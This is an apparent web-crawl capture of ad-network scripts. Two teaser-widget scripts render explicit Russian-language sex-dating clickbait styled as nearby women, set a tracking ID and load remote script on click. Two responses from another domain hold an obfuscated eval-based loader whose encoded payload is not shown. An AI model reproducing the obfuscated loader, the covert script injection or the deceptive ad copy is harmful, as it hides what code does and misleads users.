.dating {text-align: center; margin: 10px 0;} .dating a { background-image: url("/uploads/dating.jpg"); background-size: contain; background-repeat: no-repeat; padding: 10px 2px 10px 50px; font-size: 20px; border: 2px solid #ea454d; border-radius: 10px; display: inline-block; text-decoration: none; }
.tg-icon {color: #fff; display: inline-block; position: absolute; right: 100px; height: 70px; width: 50px; cursor: pointer; font-size: 2em; line-height: 70px; text-align: center; background-image: url(/uploads/tg.png); background-repeat: no-repeat; background-size: 80%; background-position: center; } @media screen and (max-width: 385px) { a.tg-icon { width: 40px; } }
.sponsored {margin: 0; padding: 10px 15px; border-top: 1px solid #c35316; background-color: #fef0e9; text-align: justify; color: #5a1e02; font-size: 1.1em;} .sponsored a {color: #793312;} .sponsored p {margin: 0px 0px 5px 0px;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/final/science.js?9842&u=null&a=0.38777451445051914
body_size: 10770
content:
	function e393266325_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe393266325(teasers) {
		if (document.getElementById('e393266325')) {
			document.getElementById('e393266325').innerHTML = "";
			document.getElementById('e393266325').classList.add('no-pop');
			
			
			document.getElementById('e393266325').setAttribute("onclick", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmouseup", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("onmousedown", "e393266325_cancel_bubbling(event);");
			document.getElementById('e393266325').setAttribute("oncontextmenu", "return false");
			
			
			var e393266325_place = document.getElementById('e393266325');

			var e393266325_table = document.createElement('table');
			e393266325_table.cellPadding = "0";
			e393266325_table.cellSpacing = "3";
			e393266325_table.style.borderSpacing = "3px";
			e393266325_table.style.borderCollapse = "inherit";
			e393266325_table.style.width = "100%";
			e393266325_table.style.margin = "0 auto";
			e393266325_table.style.textAlign = "center";
			e393266325_table.style.backgroundColor = "transparent";
			e393266325_table.style.border = "0px solid #ffffff";
			e393266325_table.style.borderRadius = "0px";
			e393266325_table.style.tableLayout = "fixed";
			e393266325_table.align = "center";
			e393266325_place.appendChild(e393266325_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e393266325_tr = document.createElement('tr');
				e393266325_table.appendChild(e393266325_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e393266325_td = document.createElement('td');
					e393266325_td.id = "e393266325_c_"+i;
					if (teasers[i][6] == "1"){
						e393266325_td.style.border = "1px solid #df6f78";
						e393266325_td.style.backgroundColor = "#fdf8e5";
					} else {
						e393266325_td.style.border = "0px solid #ffffff";
						e393266325_td.style.backgroundColor = "transparent";
						e393266325_td.setAttribute("onmouseover", "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
						e393266325_td.setAttribute("onmouseout",  "document.getElementById('e393266325_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					e393266325_td.style.padding = "2px";
					e393266325_td.style.borderRadius = "0px";
					e393266325_td.style.textAlign = "center";
					e393266325_td.style.verticalAlign = "top";
					e393266325_td.align = "center";
					e393266325_td.width = "33.333333333333%";
					e393266325_tr.appendChild(e393266325_td);

					var e393266325_teaser = document.createElement('a');
					e393266325_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e393266325_teaser.target = "_blank";
					e393266325_teaser.rel = "nofollow";
					e393266325_teaser.style.textDecoration = "none";
					e393266325_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e393266325_teaser.style.zIndex = '1';
					e393266325_teaser.style.position = 'relative';
					e393266325_teaser.style.width = '100%';
					e393266325_td.appendChild(e393266325_teaser);
										
										
					e393266325_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e393266325').removeChild(document.getElementById('e393266325').firstChild);

							var e393266325_script     = document.createElement('script');
							e393266325_script.type    = 'text/javascript';
							e393266325_script.charset = 'utf-8';
							e393266325_script.async   = 'true';
							e393266325_script.src     = 'https://adtazwhite.com/' + e393266325_path + '/' + e393266325_file + '.js?9842&u=17694724518498861176&a=' + Math.random();
							document.body.appendChild(e393266325_script);
						}, 1000);
					}
					
					var e393266325_image = document.createElement('div'); 
					e393266325_image.id  = "e393266325_i_c_"+i;
										
					var e393266325_image2 = document.createElement('img');
					e393266325_image2.alt = "";
					e393266325_image2.src = teasers[i][1];
					e393266325_image2.style.width  = "190px";
					e393266325_image2.style.height = "190px";
					e393266325_image.style.overflow = "hidden";
					e393266325_image.appendChild(e393266325_image2);
					
										
					/*e393266325_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e393266325_image.style.backgroundSize = 'cover'; 
					e393266325_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e393266325_teaser.setAttribute("onmouseover", "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e393266325_teaser.setAttribute("onmouseout",  "document.getElementById('e393266325_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e393266325_temp_gifimage            = document.createElement('img');
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.src            = teasers[i][5];
						e393266325_temp_gifimage.style.width    = "1px";
						e393266325_temp_gifimage.style.height   = "1px";
						e393266325_temp_gifimage.width          = "1";
						e393266325_temp_gifimage.height         = "1";
						e393266325_temp_gifimage.alt            = "";
						e393266325_temp_gifimage.title          = "";
						e393266325_temp_gifimage.style.position = "fixed";
						e393266325_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e393266325_temp_gifimage);
					}
					
					e393266325_image.style.border = "0px solid #ffffff";
					e393266325_image.style.borderRadius = "0px";
					e393266325_image.style.width = "190px"; 
					e393266325_image.style.height = "190px"; 
					e393266325_image.style.position = 'inherit';
					e393266325_image.style.cssFloat = 'none';
					e393266325_image.style.boxSizing = "content-box";
					e393266325_image.style.display = 'inline-block';
					e393266325_image.style.margin = "0px";
					
										
					var e393266325_title = document.createElement('div');
					e393266325_title.innerHTML = teasers[i][2];
					e393266325_title.style.fontSize = "10pt";
					e393266325_title.style.color = "#990000";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textAlign = "center";
					e393266325_title.style.fontFamily = "Arial";
					e393266325_title.style.fontSize = "17px";
					e393266325_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e393266325_title.style.color = "#780c16";
						e393266325_title.setAttribute("onmouseover", "this.style.color = '#780c16'");
						e393266325_title.setAttribute("onmouseout",  "this.style.color = '#780c16'");
					}
					e393266325_title.style.fontStyle = "normal";
					e393266325_title.style.fontWeight = "bold";
					e393266325_title.style.textDecoration = "none";
					e393266325_title.style.margin = "3px";
					e393266325_title.style.height = "auto";
					e393266325_title.id = "etarg_title_9842_"+i;

					
					var e393266325_description = document.createElement('div');
					e393266325_description.innerHTML = teasers[i][3];
					e393266325_description.style.color = "#000000";
					e393266325_description.style.fontSize = "10pt";
					e393266325_description.style.textAlign = "center";
					e393266325_description.style.fontFamily = "Arial";
					e393266325_description.style.fontSize = "13px";
					e393266325_description.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						e393266325_description.style.color = "#3a3737";
						e393266325_description.setAttribute("onmouseover", "this.style.color = '#3a3737'");
						e393266325_description.setAttribute("onmouseout",  "this.style.color = '#3a3737'");
					}
					e393266325_description.style.fontStyle = "normal";
					e393266325_description.style.fontWeight = "normal";
					e393266325_description.style.textDecoration = "none";
					e393266325_description.style.margin = "3px";
					e393266325_description.style.height = "auto";
					e393266325_description.id = "etarg_description_9842_"+i;

					var e393266325_price = document.createElement('div');
					e393266325_price.innerHTML = teasers[i][4];
					e393266325_price.style.color = "#f25100";
					e393266325_price.style.textAlign = "center";
					e393266325_price.style.fontFamily = e393266325_description.style.fontFamily;
					e393266325_price.style.fontSize = e393266325_description.style.fontSize;
					e393266325_price.style.lineHeight = e393266325_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e393266325_price.style.color = "#f25100";
					}
					e393266325_price.style.fontStyle = e393266325_description.style.fontStyle;
					e393266325_price.style.fontWeight = "bold";
					e393266325_price.style.textDecoration = e393266325_description.style.textDecoration;
					e393266325_price.style.height = "auto";

										e393266325_teaser.appendChild(e393266325_image);
					e393266325_teaser.appendChild(e393266325_title);
					e393266325_teaser.appendChild(e393266325_description);
					e393266325_teaser.appendChild(e393266325_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe393266325([['https://adtazwhite.com/clicks/OTg0Ml8zMDcyMTlfMjMuMDQ0MDU4XzEzXzE3Njk0NzI0NTE4NDk4ODYxMTc2XzIwXzMuMTI5LjIzLjEwNV5hNzMyNTY3ZDJkYjY0MDk2M2Y3NGVhOWU1Yjg0ZmE0N14wMy4xLjI3LjIwMjY=','//cs09.adtazwhite.com/content/61440/3518909.webp','(🔔)Отсосу на 1-м свидани','✅TIK-TOK для СЕКСА!',' ','','0','//cs09.adtazwhite.com/content/61440/3518909_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8yNDYyMzlfMjMuMDEwMTIwNV8xM18xNzY5NDcyNDUxODQ5ODg2MTE3Nl8yMF8zLjEyOS4yMy4xMDVeODFkZmRkYzdiZDI2NDc1MjljNzBhNmFkNDMzMWI4MjBeMDMuMS4yNy4yMDI2','//cs10.adtazwhite.com/content/61440/3335969.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61440/3335969_2.webp'],['https://adtazwhite.com/clicks/OTg0Ml8zMTIwNDVfMjMuMDI0OTM2XzEzXzE3Njk0NzI0NTE4NDk4ODYxMTc2XzIwXzMuMTI5LjIzLjEwNV40MDRkMzQxYmZiMjkwN2RjNTc4OGRiNTU0MmNlYTkwY14wMy4xLjI3LjIwMjY=','//cs10.adtazwhite.com/content/61440/3533387.webp','Ольга 40 лет. 300м от вас','Живу одна! Стану СПОНСОРОМ!',' ','','0','//cs10.adtazwhite.com/content/61440/3533387_2.webp']]);  try { localStorage.setItem('e393266325_uid', '17694724518498861176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59077
body_size: 1797
content:
var _0xc42e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe38c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe38c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",46,"JIcPuGmNv",43,4,59))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/morning/island.js?9874&u=null&a=0.7366425617110568
body_size: 10787
content:
	function ef5bafcaaa_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef5bafcaaa(teasers) {
		if (document.getElementById('ef5bafcaaa')) {
			document.getElementById('ef5bafcaaa').innerHTML = "";
			document.getElementById('ef5bafcaaa').classList.add('no-pop');
			
			
			document.getElementById('ef5bafcaaa').setAttribute("onclick", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmouseup", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("onmousedown", "ef5bafcaaa_cancel_bubbling(event);");
			document.getElementById('ef5bafcaaa').setAttribute("oncontextmenu", "return false");
			
			
			var ef5bafcaaa_place = document.getElementById('ef5bafcaaa');

			var ef5bafcaaa_table = document.createElement('table');
			ef5bafcaaa_table.cellPadding = "0";
			ef5bafcaaa_table.cellSpacing = "3";
			ef5bafcaaa_table.style.borderSpacing = "3px";
			ef5bafcaaa_table.style.borderCollapse = "inherit";
			ef5bafcaaa_table.style.width = "100%";
			ef5bafcaaa_table.style.margin = "0 auto";
			ef5bafcaaa_table.style.textAlign = "center";
			ef5bafcaaa_table.style.backgroundColor = "transparent";
			ef5bafcaaa_table.style.border = "0px solid #ffffff";
			ef5bafcaaa_table.style.borderRadius = "0px";
			ef5bafcaaa_table.style.tableLayout = "fixed";
			ef5bafcaaa_table.align = "center";
			ef5bafcaaa_place.appendChild(ef5bafcaaa_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef5bafcaaa_tr = document.createElement('tr');
				ef5bafcaaa_table.appendChild(ef5bafcaaa_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef5bafcaaa_td = document.createElement('td');
					ef5bafcaaa_td.id = "ef5bafcaaa_c_"+i;
					if (teasers[i][6] == "1"){
						ef5bafcaaa_td.style.border = "1px solid #df6f78";
						ef5bafcaaa_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef5bafcaaa_td.style.border = "0px solid #ffffff";
						ef5bafcaaa_td.style.backgroundColor = "transparent";
						ef5bafcaaa_td.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
						ef5bafcaaa_td.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef5bafcaaa_td.style.padding = "2px";
					ef5bafcaaa_td.style.borderRadius = "0px";
					ef5bafcaaa_td.style.textAlign = "center";
					ef5bafcaaa_td.style.verticalAlign = "top";
					ef5bafcaaa_td.align = "center";
					ef5bafcaaa_td.width = "33.333333333333%";
					ef5bafcaaa_tr.appendChild(ef5bafcaaa_td);

					var ef5bafcaaa_teaser = document.createElement('a');
					ef5bafcaaa_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					ef5bafcaaa_teaser.target = "_blank";
					ef5bafcaaa_teaser.rel = "nofollow";
					ef5bafcaaa_teaser.style.textDecoration = "none";
					ef5bafcaaa_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef5bafcaaa_teaser.style.zIndex = '1';
					ef5bafcaaa_teaser.style.position = 'relative';
					ef5bafcaaa_teaser.style.width = '100%';
					ef5bafcaaa_td.appendChild(ef5bafcaaa_teaser);
										
										
					ef5bafcaaa_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef5bafcaaa').removeChild(document.getElementById('ef5bafcaaa').firstChild);

							var ef5bafcaaa_script     = document.createElement('script');
							ef5bafcaaa_script.type    = 'text/javascript';
							ef5bafcaaa_script.charset = 'utf-8';
							ef5bafcaaa_script.async   = 'true';
							ef5bafcaaa_script.src     = 'https://adtazwhite.com/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=17694724518489390176&a=' + Math.random();
							document.body.appendChild(ef5bafcaaa_script);
						}, 1000);
					}
					
					var ef5bafcaaa_image = document.createElement('div'); 
					ef5bafcaaa_image.id  = "ef5bafcaaa_i_c_"+i;
										
					var ef5bafcaaa_image2 = document.createElement('img');
					ef5bafcaaa_image2.alt = "";
					ef5bafcaaa_image2.src = teasers[i][1];
					ef5bafcaaa_image2.style.width  = "200px";
					ef5bafcaaa_image2.style.height = "200px";
					ef5bafcaaa_image.style.overflow = "hidden";
					ef5bafcaaa_image.appendChild(ef5bafcaaa_image2);
					
										
					/*ef5bafcaaa_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef5bafcaaa_image.style.backgroundSize = 'cover'; 
					ef5bafcaaa_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef5bafcaaa_teaser.setAttribute("onmouseover", "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef5bafcaaa_teaser.setAttribute("onmouseout",  "document.getElementById('ef5bafcaaa_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef5bafcaaa_temp_gifimage            = document.createElement('img');
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.src            = teasers[i][5];
						ef5bafcaaa_temp_gifimage.style.width    = "1px";
						ef5bafcaaa_temp_gifimage.style.height   = "1px";
						ef5bafcaaa_temp_gifimage.width          = "1";
						ef5bafcaaa_temp_gifimage.height         = "1";
						ef5bafcaaa_temp_gifimage.alt            = "";
						ef5bafcaaa_temp_gifimage.title          = "";
						ef5bafcaaa_temp_gifimage.style.position = "fixed";
						ef5bafcaaa_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef5bafcaaa_temp_gifimage);
					}
					
					ef5bafcaaa_image.style.border = "0px solid #c2390a";
					ef5bafcaaa_image.style.borderRadius = "0px";
					ef5bafcaaa_image.style.width = "200px"; 
					ef5bafcaaa_image.style.height = "200px"; 
					ef5bafcaaa_image.style.position = 'inherit';
					ef5bafcaaa_image.style.cssFloat = 'none';
					ef5bafcaaa_image.style.boxSizing = "content-box";
					ef5bafcaaa_image.style.display = 'inline-block';
					ef5bafcaaa_image.style.margin = "0px";
					
										
					var ef5bafcaaa_title = document.createElement('div');
					ef5bafcaaa_title.innerHTML = teasers[i][2];
					ef5bafcaaa_title.style.fontSize = "10pt";
					ef5bafcaaa_title.style.color = "#990000";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textAlign = "center";
					ef5bafcaaa_title.style.fontFamily = "Arial";
					ef5bafcaaa_title.style.fontSize = "18px";
					ef5bafcaaa_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_title.style.color = "#c2390a";
						ef5bafcaaa_title.setAttribute("onmouseover", "this.style.color = '#c2390a'");
						ef5bafcaaa_title.setAttribute("onmouseout",  "this.style.color = '#c2390a'");
					}
					ef5bafcaaa_title.style.fontStyle = "normal";
					ef5bafcaaa_title.style.fontWeight = "bold";
					ef5bafcaaa_title.style.textDecoration = "none";
					ef5bafcaaa_title.style.margin = "3px";
					ef5bafcaaa_title.style.height = "auto";
					ef5bafcaaa_title.id = "etarg_title_9874_"+i;

					
					var ef5bafcaaa_description = document.createElement('div');
					ef5bafcaaa_description.innerHTML = teasers[i][3];
					ef5bafcaaa_description.style.color = "#000000";
					ef5bafcaaa_description.style.fontSize = "10pt";
					ef5bafcaaa_description.style.textAlign = "center";
					ef5bafcaaa_description.style.fontFamily = "Arial";
					ef5bafcaaa_description.style.fontSize = "15px";
					ef5bafcaaa_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						ef5bafcaaa_description.style.color = "#454343";
						ef5bafcaaa_description.setAttribute("onmouseover", "this.style.color = '#454343'");
						ef5bafcaaa_description.setAttribute("onmouseout",  "this.style.color = '#454343'");
					}
					ef5bafcaaa_description.style.fontStyle = "normal";
					ef5bafcaaa_description.style.fontWeight = "normal";
					ef5bafcaaa_description.style.textDecoration = "none";
					ef5bafcaaa_description.style.margin = "3px";
					ef5bafcaaa_description.style.height = "auto";
					ef5bafcaaa_description.id = "etarg_description_9874_"+i;

					var ef5bafcaaa_price = document.createElement('div');
					ef5bafcaaa_price.innerHTML = teasers[i][4];
					ef5bafcaaa_price.style.color = "#f25100";
					ef5bafcaaa_price.style.textAlign = "center";
					ef5bafcaaa_price.style.fontFamily = ef5bafcaaa_description.style.fontFamily;
					ef5bafcaaa_price.style.fontSize = ef5bafcaaa_description.style.fontSize;
					ef5bafcaaa_price.style.lineHeight = ef5bafcaaa_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef5bafcaaa_price.style.color = "#f23c3c";
					}
					ef5bafcaaa_price.style.fontStyle = ef5bafcaaa_description.style.fontStyle;
					ef5bafcaaa_price.style.fontWeight = "bold";
					ef5bafcaaa_price.style.textDecoration = ef5bafcaaa_description.style.textDecoration;
					ef5bafcaaa_price.style.height = "auto";

										ef5bafcaaa_teaser.appendChild(ef5bafcaaa_image);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_title);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_description);
					ef5bafcaaa_teaser.appendChild(ef5bafcaaa_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef5bafcaaa([['https://adtazwhite.com/clicks/OTg3NF8yNDYyMzlfMjMuMDA0MDQ4Ml8xM18xNzY5NDcyNDUxODQ4OTM5MDE3Nl8yMF8zLjEyOS4yMy4xMDVeMjQ3OWM5MDNiYWQzODczMGQwNDEyZTlhMjNkNWY5YzBeMDMuMS4yNy4yMDI2','//cs10.adtazwhite.com/content/61440/3335969.gif','Юля, 38 лет. (1км от вас)','Мой вотсапп в профиле. Хочу куни, пишите!',' ','','0','//cs10.adtazwhite.com/content/61440/3335969_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yODQwMzZfMjMuMDAzMzgxNl8xM18xNzY5NDcyNDUxODQ4OTM5MDE3Nl8yMF8zLjEyOS4yMy4xMDVeZGNmOWNjZGE3MzhkN2Y5Nzk0M2U2ZjFiMWQ3Y2VkYzBeMDMuMS4yNy4yMDI2','//cs10.adtazwhite.com/content/61440/3449360.webp','✅СЕКС-знакомства','Выбери на любой вкус - не нужно платить!',' ','','0','//cs10.adtazwhite.com/content/61440/3449360_2.webp'],['https://adtazwhite.com/clicks/OTg3NF8yOTQ4NjFfMjMuMDEzMDA2Ml8xM18xNzY5NDcyNDUxODQ4OTM5MDE3Nl8yMF8zLjEyOS4yMy4xMDVeOWIwMmI4NzZmN2UxYjE4ZGNlOTI1OWE0NzE4ZWE2MDZeMDMuMS4yNy4yMDI2','//cs10.adtazwhite.com/content/61440/3481835.webp','Юля, 38 лет. (1км от вас)','Хочу КУНИ, живу одна',' ','','0','//cs10.adtazwhite.com/content/61440/3481835_2.webp']]);  try { localStorage.setItem('ef5bafcaaa_uid', '17694724518489390176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=59269
body_size: 1935
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",57,"fTpLAZbGS",32,3,48))